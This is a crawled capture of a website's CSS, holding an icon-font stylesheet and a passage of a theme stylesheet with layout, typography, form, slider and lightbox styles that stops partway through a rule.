request_url: http://etha15.com/SiteTheme/css/font-icons.css
body_size: 4823
content:
@font-face {
  font-family: 'ui-icons';
  src: url('../fonts/ui-icons.eot?44057230');
  src: url('../fonts/ui-icons.eot?44057230#iefix') format('embedded-opentype'),
       url('../fonts/ui-icons.woff2?44057230') format('woff2'),
       url('../fonts/ui-icons.woff?44057230') format('woff'),
       url('../fonts/ui-icons.ttf?44057230') format('truetype'),
       url('../fonts/ui-icons.svg?44057230#ui-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'ui-icons';
    src: url('../fonts/ui-icons.svg?44057230#ui-icons') format('svg');
  }
}
*/
 
 [class^="ui-"]:before, [class*=" ui-"]:before {
  font-family: "ui-icons";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.ui-email:before { content: '\e800'; } /* 'î €' */
.ui-pin:before { content: '\e801'; } /* 'î ' */
.ui-flash:before { content: '\e802'; } /* 'î ‚' */
.ui-play:before { content: '\e803'; } /* 'î ƒ' */
.ui-arrow-right:before { content: '\e804'; } /* 'î „' */
.ui-star:before { content: '\e805'; } /* 'î …' */
.ui-star-empty:before { content: '\e806'; } /* 'î †' */
.ui-eye:before { content: '\e807'; } /* 'î ‡' */
.ui-tags:before { content: '\e808'; } /* 'î ˆ' */
.ui-clock:before { content: '\e809'; } /* 'î ‰' */
.ui-twitter:before { content: '\f099'; } /* 'ï‚™' */
.ui-facebook:before { content: '\f09a'; } /* 'ï‚š' */
.ui-github:before { content: '\f09b'; } /* 'ï‚›' */
.ui-rss:before { content: '\f09e'; } /* 'ï‚' */
.ui-pinterest:before { content: '\f0d2'; } /* 'ïƒ’' */
.ui-google:before { content: '\f0d5'; } /* 'ïƒ•' */
.ui-linkedin:before { content: '\f0e1'; } /* 'ïƒ¡' */
.ui-chat-empty:before { content: '\f0e6'; } /* 'ïƒ¦' */
.ui-arrow-down:before { content: '\f123'; } /* 'ï„£' */
.ui-arrow-left:before { content: '\f124'; } /* 'ï„¤' */
.ui-arrow-up:before { content: '\f126'; } /* 'ï„¦' */
.ui-youtube:before { content: '\f167'; } /* 'ï…§' */
.ui-xing:before { content: '\f168'; } /* 'ï…¨' */
.ui-dropbox:before { content: '\f16b'; } /* 'ï…«' */
.ui-stackoverflow:before { content: '\f16c'; } /* 'ï…¬' */
.ui-instagram:before { content: '\f16d'; } /* 'ï…­' */
.ui-flickr:before { content: '\f16e'; } /* 'ï…®' */
.ui-bitbucket:before { content: '\f171'; } /* 'ï…±' */
.ui-tumblr:before { content: '\f173'; } /* 'ï…³' */
.ui-apple:before { content: '\f179'; } /* 'ï…¹' */
.ui-windows:before { content: '\f17a'; } /* 'ï…º' */
.ui-android:before { content: '\f17b'; } /* 'ï…»' */
.ui-dribbble:before { content: '\f17d'; } /* 'ï…½' */
.ui-skype:before { content: '\f17e'; } /* 'ï…¾' */
.ui-foursquare:before { content: '\f180'; } /* 'ï†€' */
.ui-trello:before { content: '\f181'; } /* 'ï†' */
.ui-vkontakte:before { content: '\f189'; } /* 'ï†‰' */
.ui-vimeo:before { content: '\f194'; } /* 'ï†”' */
.ui-slack:before { content: '\f198'; } /* 'ï†˜' */
.ui-reddit:before { content: '\f1a1'; } /* 'ï†¡' */
.ui-stumbleupon:before { content: '\f1a4'; } /* 'ï†¤' */
.ui-delicious:before { content: '\f1a5'; } /* 'ï†¥' */
.ui-digg:before { content: '\f1a6'; } /* 'ï†¦' */
.ui-behance:before { content: '\f1b4'; } /* 'ï†´' */
.ui-spotify:before { content: '\f1bc'; } /* 'ï†¼' */
.ui-soundcloud:before { content: '\f1be'; } /* 'ï†¾' */
.ui-codeopen:before { content: '\f1cb'; } /* 'ï‡‹' */
.ui-git:before { content: '\f1d3'; } /* 'ï‡“' */
.ui-slideshare:before { content: '\f1e7'; } /* 'ï‡§' */
.ui-twitch:before { content: '\f1e8'; } /* 'ï‡¨' */
.ui-search:before { content: '\f1f5'; } /* 'ï‡µ' */
.ui-lastfm:before { content: '\f202'; } /* 'ïˆ‚' */
.ui-forumbee:before { content: '\f211'; } /* 'ïˆ‘' */
.ui-sellsy:before { content: '\f213'; } /* 'ïˆ“' */
.ui-shirtsinbulk:before { content: '\f214'; } /* 'ïˆ”' */
.ui-skyatlas:before { content: '\f216'; } /* 'ïˆ–' */
.ui-whatsapp:before { content: '\f232'; } /* 'ïˆ²' */
.ui-snapchat:before { content: '\f2ac'; } /* 'ïŠ¬' */
.ui-close:before { content: '\f2d7'; } /* 'ï‹—' */
.ui-check:before { content: '\f383'; } /* 'ïƒ' */

--- FILE ---
content_type: text/css
request_url: http://etha15.com/SiteTheme/css/style.css
body_size: 134190
content:

.clearfix {
    *zoom: 1;
}

    .clearfix:before, .clearfix:after {
        display: table;
        line-height: 0;
        content: "";
    }

    .clearfix:after {
        clear: both;
    }

.clear {
    clear: both;
}

.oh {
    overflow: hidden;
}

.relative {
    position: relative;
}

.white {
    color: #fff;
}

.left {
    float: left;
}

.right {
    float: right;
}

.bg-light {
    background-color: #f7f7f7;
}

.bg-dark {
    background-color: #171821;
}

.last {
    margin-bottom: 0 !important;
}

.img-fullwidth {
    width: 100%;
}

.uppercase {
    text-transform: uppercase;
    letter-spacing: 0.04em;
}

.nocaps {
    text-transform: none;
    letter-spacing: 0;
}

::-moz-selection {
    color: #333;
    background: #fbedc4;
}

::-webkit-selection {
    color: #333;
    background: #fbedc4;
}

::selection {
    color: #333;
    background: #fbedc4;
}

html {
    overflow-x: hidden;
}

a {
    text-decoration: none;
    color: #2D95E3;
}

    a:hover,
    a:focus {
        text-decoration: none;
        color: #171821;
    }

body {
    margin: 0;
    padding: 0;
    font-family: "Source Sans Pro", sans-serif;
    font-size: 15px;
    line-height: 1.5;
    font-smoothing: antialiased;
    -webkit-font-smoothing: antialiased;
    background: #fff;
    outline: 0;
    overflow-x: hidden;
    overflow-y: auto;
    color: #54555E;
    width: 100%;
    height: 100%;
}

    body img {
        border: none;
        max-width: 100%;
        -webkit-user-select: none;
        -moz-user-select: none;
        -o-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

video {
    height: 100%;
    width: 100%;
}

/*-------------------------------------------------------*/
/* Preloader
/*-------------------------------------------------------*/
.loader-mask {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #fff;
    z-index: 99999;
}

.loader {
    display: block;
    position: absolute;
    font-size: 0;
    color: #2D95E3;
    left: 50%;
    top: 50%;
    width: 42px;
    height: 42px;
    -webkit-transform: translateY(-50%) translateX(-50%);
    transform: translateY(-50%) translateX(-50%);
}

    .loader > div {
        position: absolute;
        top: 50%;
        left: 50%;
        border-radius: 100%;
        display: inline-block;
        float: none;
        width: 38px;
        height: 38px;
        background: transparent;
        border-style: solid;
        border-width: 2px;
        border-right-color: transparent;
        border-left-color: transparent;
        -webkit-animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
        animation: ball-clip-rotate-pulse-rotate 1s cubic-bezier(0.09, 0.57, 0.49, 0.9) infinite;
    }

@-webkit-keyframes ball-clip-rotate-pulse-rotate {
    0% {
        -webkit-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0);
    }

    50% {
        -webkit-transform: translate(-50%, -50%) rotate(180deg);
        transform: translate(-50%, -50%) rotate(180deg);
    }

    100% {
        -webkit-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@keyframes ball-clip-rotate-pulse-rotate {
    0% {
        -webkit-transform: translate(-50%, -50%) rotate(0);
        transform: translate(-50%, -50%) rotate(0);
    }

    50% {
        -webkit-transform: translate(-50%, -50%) rotate(180deg);
        transform: translate(-50%, -50%) rotate(180deg);
    }

    100% {
        -webkit-transform: translate(-50%, -50%) rotate(360deg);
        transform: translate(-50%, -50%) rotate(360deg);
    }
}

@-webkit-keyframes ball-clip-rotate-pulse-scale {
    0%, 100% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }

    30% {
        opacity: .3;
        -webkit-transform: translate(-50%, -50%) scale(0.15);
        transform: translate(-50%, -50%) scale(0.15);
    }
}

@keyframes ball-clip-rotate-pulse-scale {
    0%, 100% {
        opacity: 1;
        -webkit-transform: translate(-50%, -50%) scale(1);
        transform: translate(-50%, -50%) scale(1);
    }

    30% {
        opacity: .3;
        -webkit-transform: translate(-50%, -50%) scale(0.15);
        transform: translate(-50%, -50%) scale(0.15);
    }
}

/*-------------------------------------------------------*/
/* Typography
/*-------------------------------------------------------*/
ul {
    list-style: none;
    margin: 0;
    padding: 0;
}

h1, h2, h3, h4, h5, h6 {
    font-family: "Montserrat", sans-serif;
    margin-top: 0;
    margin-bottom: 10px;
    color: #171821;
    font-weight: 600;
    line-height: 1.3;
    letter-spacing: -0.5px;
}

h1 {
    font-size: 32px;
    letter-spacing: -0.03em;
}

h2 {
    font-size: 26px;
}

h3 {
    font-size: 23px;
}

h4 {
    font-size: 20px;
}

h5 {
    font-size: 18px;
}

h6 {
    font-size: 16px;
}

@media only screen and (max-width: 575px) {
    h1 {
        font-size: 26px;
    }

    h2 {
        font-size: 22px;
    }

    h3 {
        font-size: 18px;
    }
}

@media (max-width: 640px) {
    h1 {
        font-size: 24px;
    }

    h2 {
        font-size: 20px;
    }

    h3 {
        font-size: 19px;
    }

    h4 {
        font-size: 18px;
    }
}

h1 > a, h2 > a, h3 > a, h4 > a, h5 > a, h6 > a {
    color: inherit;
}

p {
    font-size: 16px;
    color: #54555E;
    font-weight: normal;
    line-height: 26px;
    margin: 0 0 10px;
}

address {
    font-style: normal;
    margin-bottom: 0;
    font-size: 16px;
}

.lead {
    font-size: 18px;
    line-height: 30px;
}

.text-center {
    text-align: center;
}

.text-right {
    text-align: right;
}

.text-left {
    text-align: left;
}

@media only screen and (max-width: 1199px) {
    .text-lg-center {
        text-align: center;
    }
}

@media only screen and (max-width: 991px) {
    .text-md-center {
        text-align: center;
    }
}

@media only screen and (max-width: 767px) {
    .text-sm-center {
        text-align: center;
    }
}

@media only screen and (max-width: 575px) {
    .text-xs-center {
        text-align: center;
    }
}

blockquote {
    text-align: center;
    margin-bottom: 40px;
    margin-top: 40px;
}

    blockquote p {
        font-size: 32px;
        line-height: 1.3;
        margin-bottom: 0 !important;
        position: relative;
        color: #171821;
    }

    blockquote cite {
        font-size: 15px;
        font-weight: 400;
        color: #83858F;
    }

hr {
    margin-top: 20px;
    margin-bottom: 20px;
    border: 0;
    border-top: 1px solid #E3E4E8;
}

/*-------------------------------------------------------*/
/* Grid
/*-------------------------------------------------------*/
.section {
    margin-bottom: 40px;
}

@media (min-width: 1280px) {
    .container {
        max-width: 1248px;
    }
}

.container-semi-fluid {
    padding: 0 50px;
}

@media only screen and (max-width: 767px) {
    .container-semi-fluid {
        padding: 0 15px;
    }
}

/* Flexbox
-------------------------------------------------------*/
.flex-parent {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-flow: row nowrap;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    flex-flow: row nowrap;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.flex-child {
    -webkit-box-flex: 1 0 0;
    -ms-flex: 1 0 0;
    flex: 1 0 0;
}

/* Columns With No Gutters
-------------------------------------------------------*/
.no-gutters {
    margin-right: 0;
    margin-left: 0;
}

    .no-gutters > [class*="col-"] {
        padding-right: 0;
        padding-left: 0;
    }

/* Row Gutters
-------------------------------------------------------*/
.row-2 {
    margin: 0 -1px;
}

    .row-2 > div,
    .row-2 > aside {
        padding: 0 1px;
    }

.row-8 {
    margin: 0 -4px;
}

    .row-8 > div,
    .row-8 > aside {
        padding: 0 4px;
    }

.row-10 {
    margin: 0 -5px;
}

    .row-10 > div,
    .row-10 > aside {
        padding: 0 5px;
    }

.row-16 {
    margin: 0 -8px;
}

    .row-16 > div,
    .row-16 > aside {
        padding: 0 8px;
    }

.row-20 {
    margin: 0 -10px;
}

    .row-20 > div,
    .row-20 > aside {
        padding: 0 10px;
    }

.row-24 {
    margin: 0 -12px;
}

    .row-24 > div,
    .row-24 > aside {
        padding: 0 12px;
    }

/*-------------------------------------------------------*/
/* Buttons
/*-------------------------------------------------------*/
.btn {
    font-weight: 700;
    font-family: "Source Sans Pro", sans-serif;
    overflow: hidden;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    border: 0;
    text-transform: uppercase;
    letter-spacing: 0.04em;
    -webkit-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #fff;
    background-color: #171821;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    position: relative;
    z-index: 1;
    white-space: nowrap;
    vertical-align: middle;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

    .btn:hover {
        color: #fff;
        background-color: #171821;
        border-color: transparent;
    }

    .btn:focus {
        outline: none;
        color: #fff;
    }

.btn-lg, .btn-lg.btn-button {
    font-size: 14px;
    padding: 0 16px;
}

    .btn-lg span, .btn-lg.btn-button span {
        line-height: 46px;
    }

    .btn-lg.btn-button {
        height: 46px;
    }

.btn-sm, .btn-sm.btn-button {
    font-size: 11px;
    padding: 0 20px;
    line-height: 28px;
}

    .btn-sm.btn-button {
        height: 30px;
    }

.btn-color {
    background-color: #2D95E3;
}

    .btn-color:hover {
        opacity: .92;
    }

.btn-dark {
    background-color: #171821;
}

.btn-white {
    background-color: #fff;
    color: #171821;
}

.btn-light {
    background-color: #f7f7f7;
    color: #171821;
}

.btn-stroke {
    background-color: transparent;
    border: 1px solid #E3E4E8;
    color: #171821;
}

.btn-wide {
    width: 100%;
}

.btn-white:focus, .btn-light:focus, .btn-stroke:focus {
    background-color: #171821;
    border-color: transparent;
}

.btn i {
    font-size: 10px;
    position: relative;
    margin-left: 3px;
    top: -1px;
    line-height: 1;
}

.rounded,
.rounded:before {
    border-radius: 70px;
}

.section-buttons {
    margin-bottom: 50px;
}

    .section-buttons a {
        margin-bottom: 10px;
    }

/* Input Buttons
-------------------------------------------------------*/
.btn-button {
    border: none;
    margin-bottom: 0;
    width: auto;
}

    .btn-button.btn-color, .btn-button.btn-dark {
        color: #fff;
    }

    .btn-button.btn-wide {
        width: 100%;
    }

    .btn-button:hover, .btn-button:focus {
        color: #fff;
        background-color: #171821;
    }

/*-------------------------------------------------------*/
/* Form Elements
/*-------------------------------------------------------*/
input,
select,
textarea {
    height: 46px;
    border: 1px solid #E3E4E8;
    background-color: #fff;
    width: 100%;
    margin-bottom: 24px;
    padding: 0 12px;
    -webkit-transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
    transition: border-color 0.3s ease-in-out, background-color 0.3s ease-in-out;
}

textarea {
    height: auto;
    display: block;
    padding: 8px 16px;
    margin-bottom: 24px;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: button;
    cursor: pointer;
}

input[type=search] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

input:focus,
textarea:focus {
    border-color: #2D95E3;
    background-color: #fff;
    outline: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

/* Change Color of Placeholders */
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
    color: #54555E;
}

input:-moz-placeholder,
textarea:-moz-placeholder {
    color: #54555E;
    opacity: 1;
}

input::-moz-placeholder,
textarea::-moz-placeholder {
    color: #54555E;
    opacity: 1;
}

input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
    color: #54555E;
}

select {
    -webkit-appearance: none;
    -moz-appearance: none;
    appearance: none;
    cursor: pointer;
    padding-left: 12px;
    background-image: url(../img/dropdown.png);
    background-repeat: no-repeat;
    background-position: 100% 50%;
}

    select::-ms-expand {
        display: none;
    }

label {
    color: #171821;
    font-family: "Montserrat", sans-serif;
    font-size: 13px;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle;
    margin-bottom: 6px;
}

/* Checkboxes & Radio Buttons
-------------------------------------------------------*/
input[type="checkbox"] {
    display: none;
}

    input[type="checkbox"] + label:before {
        width: 20px;
        height: 20px;
        content: "";
        display: inline-block;
        font-size: 13px;
        margin: -4px 10px 0 0;
        border-radius: 3px;
        text-align: center;
        vertical-align: middle;
        cursor: pointer;
        border: 1px solid #dbdce1;
    }

    input[type="checkbox"]:checked + label:after {
        font-family: 'ui-icons';
        content: "\f383";
        display: inline-block;
        font-size: 15px;
        text-align: center;
        vertical-align: middle;
        cursor: pointer;
        position: absolute;
        left: 5px;
        top: 0;
    }

    input[type="checkbox"] + label,
    input[type="radio"] + label {
        cursor: pointer;
        margin-bottom: 0;
        position: relative;
        line-height: 22px;
    }

.radio > li,
.checkbox > li {
    padding: 7px 0;
}

input[type="radio"] {
    display: none;
}

    input[type="radio"] + label:before {
        display: inline-block;
        content: "";
        width: 20px;
        height: 20px;
        -webkit-box-shadow: 0 0 0 1px #dbdce1;
        box-shadow: 0 0 0 1px #dbdce1;
        border-radius: 40px;
        margin: -3px 10px 0 0;
        outline: none;
        vertical-align: middle;
        cursor: pointer;
        margin-bottom: 0;
    }

    input[type="radio"]:checked + label:before {
        background-color: #000;
        border: 6px solid #fff;
        padding: 1px;
    }

    input[type="radio"]:focus {
        outline: none;
    }

#contact-form .message {
    height: 50px;
    width: 100%;
    font-size: 13px;
    line-height: 50px;
    text-align: center;
    float: none;
    margin-top: 20px;
    display: none;
    color: #fff;
}

    #contact-form .message.error {
        background-color: #f44336;
    }

    #contact-form .message.success {
        background-color: #4CAF50;
    }

/*-------------------------------------------------------*/
/* Sliders
/*-------------------------------------------------------*/
/*! Flickity v2.1.1
https://flickity.metafizzy.co
---------------------------------------------- */
.flickity-enabled {
    position: relative;
}

    .flickity-enabled:focus {
        outline: 0;
    }

.flickity-viewport {
    overflow: hidden;
    position: relative;
    height: 100%;
}

.flickity-slider {
    position: absolute;
    width: 100%;
    height: 100%;
}

.flickity-enabled.is-draggable {
    -webkit-tap-highlight-color: transparent;
    tap-highlight-color: transparent;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

    .flickity-enabled.is-draggable .flickity-viewport {
        cursor: move;
        cursor: -webkit-grab;
        cursor: grab;
    }

        .flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
            cursor: -webkit-grabbing;
            cursor: grabbing;
        }

.flickity-button {
    position: absolute;
    background: rgba(255, 255, 255, 0.75);
    border: none;
    color: #333;
}

    .flickity-button:hover {
        background: #fff;
        cursor: pointer;
    }

    .flickity-button:focus {
        outline: 0;
        -webkit-box-shadow: 0 0 0 5px #19f;
        box-shadow: 0 0 0 5px #19f;
    }

    .flickity-button:active {
        opacity: .6;
    }

    .flickity-button:disabled {
        opacity: .3;
        cursor: auto;
        pointer-events: none;
    }

.flickity-button-icon {
    fill: #333;
}

.flickity-prev-next-button {
    top: 50%;
    width: 44px;
    height: 44px;
    border-radius: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

    .flickity-prev-next-button.previous {
        left: 10px;
    }

    .flickity-prev-next-button.next {
        right: 10px;
    }

.flickity-rtl .flickity-prev-next-button.previous {
    left: auto;
    right: 10px;
}

.flickity-rtl .flickity-prev-next-button.next {
    right: auto;
    left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
    position: absolute;
    left: 20%;
    top: 20%;
    width: 60%;
    height: 60%;
}

.flickity-page-dots {
    position: absolute;
    width: 100%;
    bottom: -25px;
    padding: 0;
    margin: 0;
    list-style: none;
    text-align: center;
    line-height: 1;
}

.flickity-rtl .flickity-page-dots {
    direction: rtl;
}

.flickity-page-dots .dot {
    display: inline-block;
    width: 10px;
    height: 10px;
    margin: 0 8px;
    background: #333;
    border-radius: 50%;
    opacity: .25;
    cursor: pointer;
}

    .flickity-page-dots .dot.is-selected {
        opacity: 1;
    }

/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl-carousel, .owl-carousel .owl-item {
    -webkit-tap-highlight-color: transparent;
    position: relative;
}

.owl-carousel {
    display: none;
    width: 100%;
    z-index: 1;
}

    .owl-carousel .owl-stage {
        position: relative;
        -ms-touch-action: pan-Y;
        -moz-backface-visibility: hidden;
    }

        .owl-carousel .owl-stage:after {
            content: ".";
            display: block;
            clear: both;
            visibility: hidden;
            line-height: 0;
            height: 0;
        }

    .owl-carousel .owl-stage-outer {
        position: relative;
        overflow: hidden;
        -webkit-transform: translate3d(0, 0, 0);
    }

    .owl-carousel .owl-item, .owl-carousel .owl-wrapper {
        -webkit-backface-visibility: hidden;
        -moz-backface-visibility: hidden;
        -ms-backface-visibility: hidden;
        -webkit-transform: translate3d(0, 0, 0);
        -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
    }

    .owl-carousel .owl-item {
        min-height: 1px;
        float: left;
        -webkit-backface-visibility: hidden;
        -webkit-touch-callout: none;
    }

        .owl-carousel .owl-item img {
            display: block;
            width: 100%;
        }

    .owl-carousel .owl-dots.disabled, .owl-carousel .owl-nav.disabled {
        display: none;
    }

    .no-js .owl-carousel, .owl-carousel.owl-loaded {
        display: block;
    }

    .owl-carousel .owl-dot, .owl-carousel .owl-nav .owl-next, .owl-carousel .owl-nav .owl-prev {
        cursor: pointer;
        cursor: hand;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    .owl-carousel.owl-loading {
        opacity: 0;
        display: block;
    }

    .owl-carousel.owl-hidden {
        opacity: 0;
    }

    .owl-carousel.owl-refresh .owl-item {
        visibility: hidden;
    }

    .owl-carousel.owl-drag .owl-item {
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
        user-select: none;
    }

    .owl-carousel.owl-grab {
        cursor: move;
        cursor: -webkit-grab;
        cursor: grab;
    }

    .owl-carousel.owl-rtl {
        direction: rtl;
    }

        .owl-carousel.owl-rtl .owl-item {
            float: right;
        }

    .owl-carousel .animated {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both;
    }

    .owl-carousel .owl-animated-in {
        z-index: 0;
    }

    .owl-carousel .owl-animated-out {
        z-index: 1;
    }

    .owl-carousel .fadeOut {
        -webkit-animation-name: fadeOut;
        animation-name: fadeOut;
    }

@-webkit-keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

@keyframes fadeOut {
    0% {
        opacity: 1;
    }

    100% {
        opacity: 0;
    }
}

.owl-height {
    -webkit-transition: height .5s ease-in-out;
    transition: height .5s ease-in-out;
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease;
}

.owl-carousel .owl-item img.owl-lazy {
    -webkit-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000;
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    -webkit-transition: -webkit-transform .1s ease;
    transition: -webkit-transform .1s ease;
    transition: transform .1s ease;
    transition: transform .1s ease, -webkit-transform .1s ease;
}

    .owl-carousel .owl-video-play-icon:hover {
        -webkit-transform: scale(1.3, 1.3);
        transform: scale(1.3, 1.3);
    }

.owl-carousel .owl-video-playing .owl-video-play-icon, .owl-carousel .owl-video-playing .owl-video-tn {
    display: none;
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    -webkit-transition: opacity .4s ease;
    transition: opacity .4s ease;
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%;
}

.owl-prev, .owl-next {
    display: block;
    position: absolute;
    top: 50%;
    margin-top: -24px;
    border-radius: 50%;
    background-color: #fff;
    text-align: center;
    line-height: 48px;
    z-index: 10;
    width: 48px;
    height: 48px;
    font-size: 14px;
    color: #171821;
    opacity: 0;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}

    .owl-prev:hover, .owl-next:hover {
        color: #fff;
        background-color: #2D95E3;
        border-color: transparent;
    }

.owl-prev {
    left: 10px;
}

.owl-next {
    right: 10px;
}

.owl-carousel:hover .owl-prev,
.owl-carousel:hover .owl-next {
    opacity: 1;
}

.owl-carousel--dark-arrows .owl-prev, .owl-carousel--dark-arrows .owl-next {
    color: #54555E;
}

.owl-carousel--visible-arrows .owl-prev, .owl-carousel--visible-arrows .owl-next {
    opacity: 1;
}

.owl-carousel--visible-arrows .owl-prev,
.owl-carousel--visible-arrows:hover .owl-prev {
    left: -60px;
}

.owl-carousel--visible-arrows .owl-next,
.owl-carousel--visible-arrows:hover .owl-next {
    right: -60px;
}

.owl-dots {
    text-align: center;
    -webkit-tap-highlight-color: transparent;
    margin-top: 30px;
}

.owl-dot {
    display: inline-block;
    zoom: 1;
    *display: inline;
}

    .owl-dot span {
        width: 22px;
        height: 4px;
        margin: 3px;
        background: #fff;
        opacity: 0.4;
        display: block;
        -webkit-backface-visibility: visible;
        -webkit-transition: all 200ms ease;
        transition: all 200ms ease;
    }

    .owl-dot.active span,
    .owl-dot:hover span {
        opacity: 1;
        background-color: #2D95E3;
    }

.owl-carousel--dots-inside .owl-dots {
    position: absolute;
    bottom: 20px;
    margin-top: 0;
    width: 100%;
}

.owl-carousel--arrows-outside .owl-prev,
.owl-carousel--arrows-outside .owl-next {
    opacity: 1;
    top: -62px;
    margin-top: 0;
    padding: 0;
    width: 28px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    border: 1px solid #E3E4E8;
    font-size: 12px;
    border-radius: 0;
}

    .owl-carousel--arrows-outside .owl-prev:hover,
    .owl-carousel--arrows-outside .owl-next:hover {
        border-color: transparent;
    }

.owl-carousel--arrows-outside .owl-prev {
    right: 32px;
    left: auto;
}

.owl-carousel--arrows-outside .owl-next {
    right: 0;
}

.owl-custom-nav {
    margin-top: 24px;
}

.owl-custom-nav__btn {
    text-transform: uppercase;
    font-size: 10px;
    border-radius: 5px;
    border: 1px solid #E3E4E8;
    padding: 0 5px;
    line-height: 26px;
    background-color: transparent;
}

    .owl-custom-nav__btn:hover {
        background-color: #2D95E3;
        color: #fff;
        border-color: transparent;
    }

    .owl-custom-nav__btn:focus {
        outline: none;
    }

    .owl-custom-nav__btn i {
        font-size: 8px;
        margin: 0 3px;
        position: relative;
        top: -1px;
    }

/*-------------------------------------------------------*/
/* Magnific Pupop
/*-------------------------------------------------------*/
.mfp-bg, .mfp-wrap {
    position: fixed;
    left: 0;
    top: 0;
}

.mfp-bg, .mfp-container, .mfp-wrap {
    height: 100%;
    width: 100%;
}

    .mfp-arrow:after, .mfp-arrow:before, .mfp-container:before, .mfp-figure:after {
        content: '';
    }

.mfp-bg {
    z-index: 1042;
    overflow: hidden;
    background: #0b0b0b;
    opacity: .8;
}

.mfp-wrap {
    z-index: 1043;
    outline: 0 !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

    .mfp-container:before {
        display: inline-block;
        height: 100%;
        vertical-align: middle;
    }

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-ajax-holder .mfp-content, .mfp-inline-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-arrow, .mfp-close, .mfp-counter, .mfp-preloader {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

    .mfp-preloader a {
        color: #CCC;
    }

        .mfp-close, .mfp-preloader a:hover {
            color: #FFF;
        }

.mfp-s-error .mfp-content, .mfp-s-ready .mfp-preloader {
    display: none;
}

button.mfp-arrow, button.mfp-close {
    overflow: visible;
    cursor: pointer;
    background: 0 0;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: 0;
    padding: 0;
